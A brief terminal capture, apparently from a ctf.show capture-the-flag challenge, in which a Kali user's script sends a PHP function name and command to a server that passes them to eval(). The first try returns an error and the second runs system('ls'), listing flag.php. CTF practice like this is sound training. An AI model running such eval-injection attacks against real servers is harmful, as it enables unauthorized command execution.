 ┌──(root💀kali)-[~/桌面]
└─# python3 1.py http://503f3721-13c5-4a50-8172-fc80f3561cf4.challenge.ctf.show:8080/ 130 ⨯
[+] your function：
[+] your command：
[*] result:
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function () in /var/www/html/index.php(17) : eval()'d code:1
Stack trace:
#0 /var/www/html/index.php(17): eval()
#1 {main}
  thrown in <b>/var/www/html/index.php(17) : eval()'d code</b> on line <b>1</b><br />
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
KALI
BY OFFENSIVE SECURITY